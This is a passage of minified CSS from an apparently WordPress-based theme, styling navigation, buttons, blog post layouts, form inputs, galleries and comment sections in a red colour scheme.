h3{color:#b32828;}.mb15{margin-bottom:15px;}.mb30,.widget,.post_related,#respond  form > div{margin-bottom:30px;}.mb45{margin-bottom:45px;}.mb60{margin-bottom:60px;}.mt15,.entry-summary ul,.product ul,ul.list-icon,.widget ul,p.post_tags,.commentlist li{margin-top:15px;}.mt30,.post_author,.post_share,.next-link,.prev-link,.post_related{margin-top:30px;}.nav-blog .container,.nav-page .container{padding-top:30px;padding-bottom:30px;}.layersilderbottom,.pages,.post_info_bottom,.post_share,.post_related{border-top:1px solid #dde4e6;}.nav-blog,.nav-page,.hometitle,.post_info_bottom,.post_share,.post_related,p.wp-caption-text,.reply-title,h2.comments-title{border-bottom:1px solid #dde4e6;}.post_format,.post_date{background-color:#b32828;color:#fff;}.hometitle{font-size:1.21429em;width:100%;margin:0 0 20px 0;}.hometitle span{position:relative;top:1px;color:#1c1c1c;border-bottom:1px solid #b32828;}.hometitlenav span{border:0;}.hometitlenav a{text-decoration:none;font-size:12px;padding:3px 2px;color:#8d9095;border-radius:2px;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;transition:all 0.6s;}.hometitlenav a .icon-chevron-left,.hometitlenav a .icon-chevron-right{padding:0 5px;}.hometitlenav a:hover{background-color:#b32828;color:#fff;}.not-found{font-size:11em;line-height:1em;margin:0;padding:0;color:#b32828;font-family:Open Sans, Verdana, Tahoma, sans-serif;}.navbar{background:#fff;margin-bottom:0px;}.container > .navbar-header{margin-right:0px;margin-left:0px;}.header-top{height:40px;padding-top:7px;font-size:13px;color:#333;border-bottom:1px solid #e6e6e6;background-color:#fff;font-family:Open Sans, Verdana, Tahoma, sans-serif;}.header-top .info{text-align:center;margin-top:4px;}.header-top .callus,.header-top .phone,.header-top .email,.header-top .adress{margin-left:10px;}.header-top .callus i,.header-top .phone i,.header-top .email i,.header-top .adress i{margin-left:5px;}.header-top .callus{font-weight:bold;}.header-top .email,.header-top .adress{display:none;}.header-top a{color:#333;padding:5px;}.header-top .share{display:none;}.header-bottom{box-shadow:0 1px 1px rgba(51,51,51,0.3);-webkit-transition:height 0.3s linear;-moz-transition:height 0.3s linear;transition:height 0.3s linear;}.header-bottom .navbar-brand{padding:0;}.header-bottom .navbar-brand img{height:60px;width:auto;margin:15px 0;-webkit-transition:height 0.3s linear;-moz-transition:height 0.3s linear;transition:height 0.3s linear;}.header-bottom .navbar-brand img:hover{opacity:0.7;}.header-bottom .rt_show_search{display:none;}.nav .caret{float:right;margin:8px;border-top-color:#b32828;}.nav a:hover .caret,.nav a:focus .caret{border-top-color:#891f1f;}.nav > li > a:hover,.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#fff;background-color:rgba(255,255,255,0.9);}.navbar-nav{margin-top:0;margin-bottom:0;}.navbar-nav > li{background-color:rgba(255,255,255,0.9);}.navbar-nav > li > a{color:#1c1c1c;text-transform:uppercase;font-family:Arial, Helvetica, sans-serif, Helvetica, sans-serif;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}.navbar-toggle{margin:24px 0 0 0;border:none;}.navbar-toggle .icon-bar{height:5px;width:30px;background-color:#b32828;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;transition:all 0.4s;}.navbar-toggle:hover,.navbar-toggle:focus{background-color:#b32828;}.navbar-toggle:hover .icon-bar,.navbar-toggle:focus .icon-bar{background-color:#fff;}.navbar-collapse .nav > li{border-bottom:1px solid #dde4e6;}.navbar-collapse .nav > li:first-child{border-top:1px solid #dde4e6;}.dropdown-menu li.divider{border:none;background-color:#9a9a9a;opacity:0.5;}.dropdown-menu li.dropdown-header{border:none;color:#9a9a9a;}.navbar-static-top .container{max-width:100%;}.scroll .header-top{display:none;}.scroll .navbar-brand img{height:30px;line-height:2px;}.scroll .header-bottom{height:60px;}.scroll .navbar-toggle{margin-top:10px;}.popover{z-index:1100;}.popover .popover-title{color:#ccc;}.popover .form-inline{position:relative;}.popover .form-inline [type="submit"]{position:absolute;top:0;right:0;z-index:10;padding:6px 10px 6px;border-radius:0 3px 3px 0;}.popover .form-inline input[type="text"]{padding-right:60px;}.nav-page h1{margin-left:-3px;}.nav-blog{text-align:center;position:relative;top:0;background-color:#ecf0f1;background-image:url("https://www.afc.fr/wp-content/uploads/2014/02/home-slideshow-bkg.jpg");}.nav-blog h1,.nav-blog h2,.nav-blog h3,.nav-blog p,.nav-blog a{margin:0;padding:0;}.nav-blog span.icon-stack{background-color:#b32828;border-radius:50%;font-size:0.5em;line-height:50px;margin-bottom:10px;}.nav-blog span.icon-stack i{color:white;}.nav-blog span{color:#b32828;}.layersilderbottom{height:30px;}.breadcrumbs p,.breadcrumbs a{margin-top:18px;font-weight:300;font-size:14px;font-family:Open Sans, Verdana, Tahoma, sans-serif;}.breadcrumbs a{color:#1c1c1c;}.breadcrumbs a:after{content:'\f138';padding:0px 5px;color:#b32828;font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;*margin-right:.3em;}.sidebar-right,.commerce-right{border-left:1px solid #dde4e6;}.sidebar-left,.commerce-left{border-right:1px solid #dde4e6;}.entry-summary ul,.product ul,ul.list-icon{padding-left:0;}.entry-summary ul li,.product ul li,ul.list-icon li{list-style:none;margin:0 0 1em 0;margin-top:0;margin-bottom:0;padding:9px 0 10px 23px;border-bottom:1px solid;border-bottom-color:rgba(141,144,149,0.3);}.entry-summary ul li:before,.product ul li:before,ul.list-icon li:before{position:relative;left:-5px;color:#b32828;content:'\f054';display:inline-block;width:1.2em;margin-left:-1.2em;font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;*margin-right:.3em;}.entry-summary ul li:last-child,.product ul li:last-child,ul.list-icon li:last-child{border-bottom:0;}.entry-summary ul.ul-comments li:before,.product ul.ul-comments li:before,ul.list-icon.ul-comments li:before{content:'\f0e6';}.entry-summary ul.ul-plus li:before,.product ul.ul-plus li:before,ul.list-icon.ul-plus li:before{content:'\f055';}.entry-summary ul.ul-paper li:before,.product ul.ul-paper li:before,ul.list-icon.ul-paper li:before{content:'\f044';}.entry-summary ul.ul-angle li:before,.product ul.ul-angle li:before,ul.list-icon.ul-angle li:before{content:'\f101';}.entry-summary ul.ul-star li:before,.product ul.ul-star li:before,ul.list-icon.ul-star li:before{content:'\f006';}.entry-summary ul.ul-circle li:before,.product ul.ul-circle li:before,ul.list-icon.ul-circle li:before{content:'\f10c';}.entry-summary ul.ul-check-yes li:before,.product ul.ul-check-yes li:before,ul.list-icon.ul-check-yes li:before{content:'\f046';}.entry-summary ul.ul-check-no li:before,.product ul.ul-check-no li:before,ul.list-icon.ul-check-no li:before{content:'\f05c';}.btn-default,.label-default{color:#fff;background-color:#b32828;border-color:#b32828;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default,.label-default:hover,.label-default:focus,.label-default:active,.label-default.active,.open .dropdown-toggle.label-default{color:#fff;background-color:#922121;border-color:#811d1d;}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default,.label-default:active,.label-default.active,.open .dropdown-toggle.label-default{background-image:none;}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active,.label-default.disabled,.label-default.disabled:hover,.label-default.disabled:focus,.label-default.disabled:active,.label-default.disabled.active,.label-default[disabled],.label-default[disabled]:hover,.label-default[disabled]:focus,.label-default[disabled]:active,.label-default[disabled].active,fieldset[disabled] .label-default,fieldset[disabled] .label-default:hover,fieldset[disabled] .label-default:focus,fieldset[disabled] .label-default:active,fieldset[disabled] .label-default.active{background-color:#b32828;border-color:#b32828;}.btn-default a,.label-default a{color:#fff;}.btn{font-weight:400;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;}.btn.bordered{border:1px solid #b32828;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}.btn.bordered:hover,.btn.bordered.active,.btn.bordered:focus{color:#fff;background-color:#b32828;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s;}.btn.bordered.inverse{color:#fff;border:1px solid #fff;}.btn.bordered.inverse:hover,.btn.bordered.inverse.active{background-color:#fff;color:#b32828;}.btn.form-control{padding:7px 12px;height:36px;}.btn.btn-primary{color:#fff;background-color:#b32828;border-color:#b32828;}.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.open .dropdown-toggle.btn.btn-primary{color:#fff;background-color:#922121;border-color:#811d1d;}.btn.btn-primary:active,.btn.btn-primary.active,.open .dropdown-toggle.btn.btn-primary{background-image:none;}.btn.btn-primary.disabled,.btn.btn-primary.disabled:hover,.btn.btn-primary.disabled:focus,.btn.btn-primary.disabled:active,.btn.btn-primary.disabled.active,.btn.btn-primary[disabled],.btn.btn-primary[disabled]:hover,.btn.btn-primary[disabled]:focus,.btn.btn-primary[disabled]:active,.btn.btn-primary[disabled].active,fieldset[disabled] .btn.btn-primary,fieldset[disabled] .btn.btn-primary:hover,fieldset[disabled] .btn.btn-primary:focus,fieldset[disabled] .btn.btn-primary:active,fieldset[disabled] .btn.btn-primary.active{background-color:#b32828;border-color:#b32828;}.btn.btn-primary.btn-lg{padding:12px 120px;}.woocommerce .grid_2,.woocommerce .grid_3,.woocommerce .grid_4,.post_related .grid_2,.post_related .grid_3,.post_related .grid_4{padding:0 !important;margin:0 -15px !important;word-spacing:-4px !important;}.woocommerce .grid_2 .post,.woocommerce .grid_2 .product,.woocommerce .grid_3 .post,.woocommerce .grid_3 .product,.woocommerce .grid_4 .post,.woocommerce .grid_4 .product,.post_related .grid_2 .post,.post_related .grid_2 .product,.post_related .grid_3 .post,.post_related .grid_3 .product,.post_related .grid_4 .post,.post_related .grid_4 .product{width:100% !important;margin:0 !important;padding:15px !important;}.post.format-audio article,.post.format-video article,.post.format-chat article{position:relative;overflow:hidden;}.post.format-quote article,.post.format-link article{border:1px solid #dde4e6;border-radius:0 4px 4px 4px;padding:30px;}.post.format-quote p,.post.format-quote a{color:#fff;}.post.format-quote article{background-color:#b32828;color:#fff;}.post.format-quote article:before{float:left;font-size:4em;margin:-15px 15px -15px 0;font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;*margin-right:.3em;content:'\f10d';color:#fff;}.post.team_author h4{margin-bottom:0;}.post.team_author p.job{margin:2px 0 8px 0;color:#b32828;font-size:11px;}.post.team_author .social_user{border-top:1px solid #dde4e6;text-align:center;}.post.team_author .social_user a{margin-right:5px;}.post.team_author .social_user .icon-stack{border:1px solid #b32828;border-radius:50%;width:1.6em;height:1.6em;line-height:1.6em;vertical-align:-70%;transition:all 0.4s;}.post.team_author .social_user .icon-stack i{color:#b32828;font-size:12px;transition:all 0.4s;}.post.team_author .social_user .icon-stack:hover i{color:white;}.post.team_author .social_user .icon-stack:hover{background-color:#b32828;}.loop .post,.loop .page{display:inline-block;clear:both;width:100%;padding-bottom:45px;margin-bottom:45px;border-bottom:1px solid #dde4e6;}.loop .post article,.loop .page article{position:relative;overflow:hidden;}.loop .post.pagination{border-bottom:none;margin-bottom:0;}.grid_2 .post article,.grid_3 .post article,.grid_4 .post article,.masonry_2 .post article,.masonry_3 .post article,.masonry_4 .post article{position:relative;overflow:hidden;}.grid_2 .post.pagination,.grid_3 .post.pagination,.grid_4 .post.pagination,.masonry_2 .post.pagination,.masonry_3 .post.pagination,.masonry_4 .post.pagination{margin:0;padding:45px 0;border-top:1px solid #dde4e6;}.post_avatar,.post_date,.post_format{position:relative;overflow:hidden;float:left;margin:0px 30px 0 0;}.post_image img,.post_image_left img,.post_avatar img{width:100%;height:auto;image-rendering:optimizeQuality;opacity:1;-webkit-transition:'opacity .4s';-moz-transition:'opacity .4s';transition:'opacity .4s';}.post_image a,.post_image_left a,.post_avatar a{text-decoration:none;}.post_image i,.post_image_left i,.post_avatar i{display:none;}.post_date,.post_format{text-align:center;width:90px;border-radius:4px;}.post_image_left{margin-bottom:30px;width:100%;}.post_avatar img{border-radius:4px;}.post_date{padding:15px 0;}.post_date .day{font-size:2em;display:block;font-weight:700;}.post_date .month{text-transform:uppercase;font-size:1.5em;display:block;margin:-5px 0 10px 0;}.post_date .comments{width:50%;border-top:1px solid #fff;margin:0 auto;padding:5px 0 0 0;font-size:1.5em;}.post_date .comments i{font-size:1em;}a.read_more{float:right;text-transform:uppercase;font-weight:700;font-family:Open Sans, Verdana, Tahoma, sans-serif;}.pages{padding:15px 0;}.pagination ul{padding:0;margin:0;text-align:center;list-style:none;}.pagination ul li{display:inline;}.pagination ul li > a,.pagination ul li > span{display:inline-block;padding:5px 14px;border-radius:15px;background-color:#fff;border:1px solid #b32828;font-weight:400;padding:7px 14px;margin-right:5px;font-size:15px;border-radius:30px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;}.pagination ul li > a:hover,.pagination ul li > a:focus,.pagination ul li span.current{background-color:#b32828;color:#fff;}.next-link i,.prev-link i{font-size:1.15em;color:#8d9095;}.post article h1,.page article h1{margin-bottom:.5em;}.post article h2,.page article h2{margin-bottom:1em;}.post article h2.title,.page article h2.title{margin-top:-4px;margin-bottom:.5em;}.post article.grid_little,.page article.grid_little{background-color:#ecf0f1;padding:10px;position:relative;}.post article.grid_little h2,.page article.grid_little h2{padding:0;margin:0 0 6px 0;font-size:14px;font-weight:700;}.post article.grid_little .comments,.page article.grid_little .comments{color:#b5b7ba;font-size:12px;}.post article.grid_little .comments i,.page article.grid_little .comments i{font-size:14px;}.post article hr,.page article hr{clear:both;}.post article p,.page article p{text-align:justify;text-justify:inter-word;}.post article img,.page article img{max-width:100%;height:auto;border-radius:3px;}.post article img:hover,.page article img:hover{opacity:0.8;}.post article select,.post article textarea,.post article input[type="text"],.post article input[type="password"],.post article input[type="datetime"],.post article input[type="datetime-local"],.post article input[type="date"],.post article input[type="month"],.post article input[type="time"],.post article input[type="week"],.post article input[type="number"],.post article input[type="email"],.post article input[type="url"],.post article input[type="search"],.post article input[type="tel"],.post article input[type="color"],.page article select,.page article textarea,.page article input[type="text"],.page article input[type="password"],.page article input[type="datetime"],.page article input[type="datetime-local"],.page article input[type="date"],.page article input[type="month"],.page article input[type="time"],.page article input[type="week"],.page article input[type="number"],.page article input[type="email"],.page article input[type="url"],.page article input[type="search"],.page article input[type="tel"],.page article input[type="color"]{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#717171;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;}.post article select:focus,.post article textarea:focus,.post article input[type="text"]:focus,.post article input[type="password"]:focus,.post article input[type="datetime"]:focus,.post article input[type="datetime-local"]:focus,.post article input[type="date"]:focus,.post article input[type="month"]:focus,.post article input[type="time"]:focus,.post article input[type="week"]:focus,.post article input[type="number"]:focus,.post article input[type="email"]:focus,.post article input[type="url"]:focus,.post article input[type="search"]:focus,.post article input[type="tel"]:focus,.post article input[type="color"]:focus,.page article select:focus,.page article textarea:focus,.page article input[type="text"]:focus,.page article input[type="password"]:focus,.page article input[type="datetime"]:focus,.page article input[type="datetime-local"]:focus,.page article input[type="date"]:focus,.page article input[type="month"]:focus,.page article input[type="time"]:focus,.page article input[type="week"]:focus,.page article input[type="number"]:focus,.page article input[type="email"]:focus,.page article input[type="url"]:focus,.page article input[type="search"]:focus,.page article input[type="tel"]:focus,.page article input[type="color"]:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);}.post article select:-moz-placeholder,.post article textarea:-moz-placeholder,.post article input[type="text"]:-moz-placeholder,.post article input[type="password"]:-moz-placeholder,.post article input[type="datetime"]:-moz-placeholder,.post article input[type="datetime-local"]:-moz-placeholder,.post article input[type="date"]:-moz-placeholder,.post article input[type="month"]:-moz-placeholder,.post article input[type="time"]:-moz-placeholder,.post article input[type="week"]:-moz-placeholder,.post article input[type="number"]:-moz-placeholder,.post article input[type="email"]:-moz-placeholder,.post article input[type="url"]:-moz-placeholder,.post article input[type="search"]:-moz-placeholder,.post article input[type="tel"]:-moz-placeholder,.post article input[type="color"]:-moz-placeholder,.page article select:-moz-placeholder,.page article textarea:-moz-placeholder,.page article input[type="text"]:-moz-placeholder,.page article input[type="password"]:-moz-placeholder,.page article input[type="datetime"]:-moz-placeholder,.page article input[type="datetime-local"]:-moz-placeholder,.page article input[type="date"]:-moz-placeholder,.page article input[type="month"]:-moz-placeholder,.page article input[type="time"]:-moz-placeholder,.page article input[type="week"]:-moz-placeholder,.page article input[type="number"]:-moz-placeholder,.page article input[type="email"]:-moz-placeholder,.page article input[type="url"]:-moz-placeholder,.page article input[type="search"]:-moz-placeholder,.page article input[type="tel"]:-moz-placeholder,.page article input[type="color"]:-moz-placeholder{color:#b5b5b5;}.post article select::-moz-placeholder,.post article textarea::-moz-placeholder,.post article input[type="text"]::-moz-placeholder,.post article input[type="password"]::-moz-placeholder,.post article input[type="datetime"]::-moz-placeholder,.post article input[type="datetime-local"]::-moz-placeholder,.post article input[type="date"]::-moz-placeholder,.post article input[type="month"]::-moz-placeholder,.post article input[type="time"]::-moz-placeholder,.post article input[type="week"]::-moz-placeholder,.post article input[type="number"]::-moz-placeholder,.post article input[type="email"]::-moz-placeholder,.post article input[type="url"]::-moz-placeholder,.post article input[type="search"]::-moz-placeholder,.post article input[type="tel"]::-moz-placeholder,.post article input[type="color"]::-moz-placeholder,.page article select::-moz-placeholder,.page article textarea::-moz-placeholder,.page article input[type="text"]::-moz-placeholder,.page article input[type="password"]::-moz-placeholder,.page article input[type="datetime"]::-moz-placeholder,.page article input[type="datetime-local"]::-moz-placeholder,.page article input[type="date"]::-moz-placeholder,.page article input[type="month"]::-moz-placeholder,.page article input[type="time"]::-moz-placeholder,.page article input[type="week"]::-moz-placeholder,.page article input[type="number"]::-moz-placeholder,.page article input[type="email"]::-moz-placeholder,.page article input[type="url"]::-moz-placeholder,.page article input[type="search"]::-moz-placeholder,.page article input[type="tel"]::-moz-placeholder,.page article input[type="color"]::-moz-placeholder{color:#b5b5b5;opacity:1;}.post article select:-ms-input-placeholder,.post article textarea:-ms-input-placeholder,.post article input[type="text"]:-ms-input-placeholder,.post article input[type="password"]:-ms-input-placeholder,.post article input[type="datetime"]:-ms-input-placeholder,.post article input[type="datetime-local"]:-ms-input-placeholder,.post article input[type="date"]:-ms-input-placeholder,.post article input[type="month"]:-ms-input-placeholder,.post article input[type="time"]:-ms-input-placeholder,.post article input[type="week"]:-ms-input-placeholder,.post article input[type="number"]:-ms-input-placeholder,.post article input[type="email"]:-ms-input-placeholder,.post article input[type="url"]:-ms-input-placeholder,.post article input[type="search"]:-ms-input-placeholder,.post article input[type="tel"]:-ms-input-placeholder,.post article input[type="color"]:-ms-input-placeholder,.page article select:-ms-input-placeholder,.page article textarea:-ms-input-placeholder,.page article input[type="text"]:-ms-input-placeholder,.page article input[type="password"]:-ms-input-placeholder,.page article input[type="datetime"]:-ms-input-placeholder,.page article input[type="datetime-local"]:-ms-input-placeholder,.page article input[type="date"]:-ms-input-placeholder,.page article input[type="month"]:-ms-input-placeholder,.page article input[type="time"]:-ms-input-placeholder,.page article input[type="week"]:-ms-input-placeholder,.page article input[type="number"]:-ms-input-placeholder,.page article input[type="email"]:-ms-input-placeholder,.page article input[type="url"]:-ms-input-placeholder,.page article input[type="search"]:-ms-input-placeholder,.page article input[type="tel"]:-ms-input-placeholder,.page article input[type="color"]:-ms-input-placeholder{color:#b5b5b5;}.post article select::-webkit-input-placeholder,.post article textarea::-webkit-input-placeholder,.post article input[type="text"]::-webkit-input-placeholder,.post article input[type="password"]::-webkit-input-placeholder,.post article input[type="datetime"]::-webkit-input-placeholder,.post article input[type="datetime-local"]::-webkit-input-placeholder,.post article input[type="date"]::-webkit-input-placeholder,.post article input[type="month"]::-webkit-input-placeholder,.post article input[type="time"]::-webkit-input-placeholder,.post article input[type="week"]::-webkit-input-placeholder,.post article input[type="number"]::-webkit-input-placeholder,.post article input[type="email"]::-webkit-input-placeholder,.post article input[type="url"]::-webkit-input-placeholder,.post article input[type="search"]::-webkit-input-placeholder,.post article input[type="tel"]::-webkit-input-placeholder,.post article input[type="color"]::-webkit-input-placeholder,.page article select::-webkit-input-placeholder,.page article textarea::-webkit-input-placeholder,.page article input[type="text"]::-webkit-input-placeholder,.page article input[type="password"]::-webkit-input-placeholder,.page article input[type="datetime"]::-webkit-input-placeholder,.page article input[type="datetime-local"]::-webkit-input-placeholder,.page article input[type="date"]::-webkit-input-placeholder,.page article input[type="month"]::-webkit-input-placeholder,.page article input[type="time"]::-webkit-input-placeholder,.page article input[type="week"]::-webkit-input-placeholder,.page article input[type="number"]::-webkit-input-placeholder,.page article input[type="email"]::-webkit-input-placeholder,.page article input[type="url"]::-webkit-input-placeholder,.page article input[type="search"]::-webkit-input-placeholder,.page article input[type="tel"]::-webkit-input-placeholder,.page article input[type="color"]::-webkit-input-placeholder{color:#b5b5b5;}.post article select[disabled],.post article select[readonly],fieldset[disabled] .post article select,.post article textarea[disabled],.post article textarea[readonly],fieldset[disabled] .post article textarea,.post article input[type="text"][disabled],.post article input[type="text"][readonly],fieldset[disabled] .post article input[type="text"],.post article input[type="password"][disabled],.post article input[type="password"][readonly],fieldset[disabled] .post article input[type="password"],.post article input[type="datetime"][disabled],.post article input[type="datetime"][readonly],fieldset[disabled] .post article input[type="datetime"],.post article input[type="datetime-local"][disabled],.post article input[type="datetime-local"][readonly],fieldset[disabled] .post article input[type="datetime-local"],.post article input[type="date"][disabled],.post article input[type="date"][readonly],fieldset[disabled] .post article input[type="date"],.post article input[type="month"][disabled],.post article input[type="month"][readonly],fieldset[disabled] .post article input[type="month"],.post article input[type="time"][disabled],.post article input[type="time"][readonly],fieldset[disabled] .post article input[type="time"],.post article input[type="week"][disabled],.post article input[type="week"][readonly],fieldset[disabled] .post article input[type="week"],.post article input[type="number"][disabled],.post article input[type="number"][readonly],fieldset[disabled] .post article input[type="number"],.post article input[type="email"][disabled],.post article input[type="email"][readonly],fieldset[disabled] .post article input[type="email"],.post article input[type="url"][disabled],.post article input[type="url"][readonly],fieldset[disabled] .post article input[type="url"],.post article input[type="search"][disabled],.post article input[type="search"][readonly],fieldset[disabled] .post article input[type="search"],.post article input[type="tel"][disabled],.post article input[type="tel"][readonly],fieldset[disabled] .post article input[type="tel"],.post article input[type="color"][disabled],.post article input[type="color"][readonly],fieldset[disabled] .post article input[type="color"],.page article select[disabled],.page article select[readonly],fieldset[disabled] .page article select,.page article textarea[disabled],.page article textarea[readonly],fieldset[disabled] .page article textarea,.page article input[type="text"][disabled],.page article input[type="text"][readonly],fieldset[disabled] .page article input[type="text"],.page article input[type="password"][disabled],.page article input[type="password"][readonly],fieldset[disabled] .page article input[type="password"],.page article input[type="datetime"][disabled],.page article input[type="datetime"][readonly],fieldset[disabled] .page article input[type="datetime"],.page article input[type="datetime-local"][disabled],.page article input[type="datetime-local"][readonly],fieldset[disabled] .page article input[type="datetime-local"],.page article input[type="date"][disabled],.page article input[type="date"][readonly],fieldset[disabled] .page article input[type="date"],.page article input[type="month"][disabled],.page article input[type="month"][readonly],fieldset[disabled] .page article input[type="month"],.page article input[type="time"][disabled],.page article input[type="time"][readonly],fieldset[disabled] .page article input[type="time"],.page article input[type="week"][disabled],.page article input[type="week"][readonly],fieldset[disabled] .page article input[type="week"],.page article input[type="number"][disabled],.page article input[type="number"][readonly],fieldset[disabled] .page article input[type="number"],.page article input[type="email"][disabled],.page article input[type="email"][readonly],fieldset[disabled] .page article input[type="email"],.page article input[type="url"][disabled],.page article input[type="url"][readonly],fieldset[disabled] .page article input[type="url"],.page article input[type="search"][disabled],.page article input[type="search"][readonly],fieldset[disabled] .page article input[type="search"],.page article input[type="tel"][disabled],.page article input[type="tel"][readonly],fieldset[disabled] .page article input[type="tel"],.page article input[type="color"][disabled],.page article input[type="color"][readonly],fieldset[disabled] .page article input[type="color"]{cursor:not-allowed;background-color:#fff;}textarea.post article select,textarea.post article textarea,textarea.post article input[type="text"],textarea.post article input[type="password"],textarea.post article input[type="datetime"],textarea.post article input[type="datetime-local"],textarea.post article input[type="date"],textarea.post article input[type="month"],textarea.post article input[type="time"],textarea.post article input[type="week"],textarea.post article input[type="number"],textarea.post article input[type="email"],textarea.post article input[type="url"],textarea.post article input[type="search"],textarea.post article input[type="tel"],textarea.post article input[type="color"],textarea.page article select,textarea.page article textarea,textarea.page article input[type="text"],textarea.page article input[type="password"],textarea.page article input[type="datetime"],textarea.page article input[type="datetime-local"],textarea.page article input[type="date"],textarea.page article input[type="month"],textarea.page article input[type="time"],textarea.page article input[type="week"],textarea.page article input[type="number"],textarea.page article input[type="email"],textarea.page article input[type="url"],textarea.page article input[type="search"],textarea.page article input[type="tel"],textarea.page article input[type="color"]{height:auto;}p.post_info,.post_info_bottom{color:#b5b7ba;margin-bottom:15px;text-justify:none !important;font-size:0.9em;}.post_info_bottom p{margin:0;padding:5px 0;}.post_info_bottom i{float:right;color:#b32828;font-size:1.15em;}.post_info_little{font-family:Open Sans, Verdana, Tahoma, sans-serif;font-size:12px;}p.post_tags{color:#b5b7ba;text-justify:none;}.post_author h4{color:#1c1c1c;margin-top:5px;font-weight:700;}.post_author p{margin-top:-5px;color:#b5b7ba;}.post_author .img-circle{margin-right:30px;width:90px;height:90px;border-radius:50%;}.post_author .img-circle img{border-radius:50%;}.post_share a{margin:5px 15px 5px 0;display:inline-block;}.post_share span.like-footer-button{font-size:1.1em;color:#b32828;border:1px solid #b32828;}.post_related{padding-top:30px;}.featured_video_plus{max-width:100%;height:auto;}.wp-caption{text-align:center;padding:5px 0 0 0;margin:0px;max-width:100% !important;}.wp-caption img{width:100%;margin:0;padding:0;border:0 none;}.wp-caption  p.wp-caption-text{text-align:center;font-size:0.8em;line-height:1em;padding:8px;margin-bottom:15px;}.gallery{margin:30px 0;}.gallery .gallery-item a{float:left;display:block;}.gallery .gallery-item a:hover{opacity:0.6;}.gallery .gallery-item img{width:100%;height:auto;padding:1px;margin:0;opacity:0.1;border-radius:0;}.gallery .gallery-item img.liquida_animation{-webkit-animation:htwoo_appear 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.275);-moz-animation:htwoo_appear 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.275);-o-animation:htwoo_appear 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.275);animation:htwoo_appear 0.9s 1 cubic-bezier(0.175,0.885,0.320,1.275);opacity:1;}.gallery.gallery-columns-1 a{width:100%;height:auto;}.gallery.gallery-columns-2 a{width:50%;height:auto;}.gallery.gallery-columns-3 a{width:33.333%;height:auto;}.gallery.gallery-columns-4 a{width:25%;height:auto;}.gallery.gallery-columns-5 a{width:20%;height:auto;}.gallery.gallery-columns-6 a{width:16.666%;height:auto;}.gallery.gallery-columns-7 a{width:14.285%;height:auto;}.gallery.gallery-columns-8 a{width:12.5%;height:auto;}.gallery.gallery-columns-9 a{width:11.111%;height:auto;}.wp-audio-shortcode,.wp-video-shortcode{margin:15px 0;}.mejs-controls,.mejs-mediaelement,.mejs-container{background:url('') !important;background-color:#b32828 !important;border-radius:2px;}.mejs-currenttime,.mejs-duration{color:#1c1c1c !important;}#comments{margin-top:90px;}#comments .commentlist{margin:0;padding:0;}#comments .comments-title,#comments .reply-title{text-transform:uppercase;padding-bottom:5px;}#comments .comments-title span,#comments .reply-title span{color:#b32828;font-weight:700;}#comments .comment-author{font-weight:700;text-transform:uppercase;color:#1c1c1c;}#comments time{font-size:0.9em;color:#1c1c1c;}#comments .comment-reply-link{float:right;font-size:0.9em;}#comments .comment-content p{margin-top:5px;}.commentlist li{padding:15px 0;}.commentlist  ol,.commentlist  ul{list-style:none;}.avatar{position:relative;margin-right:20px;overflow:hidden;float:left;}.avatar img{border-radius:50%;}.comment{position:relative;padding:0px 30px 15px 0px;z-index:10;overflow:hidden;}.comment p{text-align:justify;text-justify:inter-word;}#respond [class^="icon-"],#respond [class*=" icon-"]{color:#8d9095;}.input-group:not(.like-select-gray) .form-control{border-left-width:0;padding-left:0;}form .input-group [class^="icon-"],form .input-group [class*=" icon-"]{color:#8d9095;}.comment-container{position:relative;}.comment-container.email{padding-bottom:30px;}.comment-container [class^="icon-"],.comment-container [class*=" icon-"]{position:absolute;top:8px;left:15px;z-index:30;color:#8d9095;}.comment-container textarea,.comment-container input{text-indent:23px;}.wpcf7 br{display:none;}.wpcf7 .ajax-loader{display:none;}.wpcf7 .wpcf7-not-valid{border:1px solid #f00;}.wpcf7 span.wpcf7-not-valid-tip{display:none;}.wpcf7 div.wpcf7-response-output{margin:0;padding:15px;}.wpcf7 div.wpcf7-validation-errors{border-radius:3px;}.wpcf7 > form > div{margin-top:10px;margin-bottom:20px;}.wpcf7 > form > div .btn.form-control[type="submit"]{width:100%;}.wpcf7 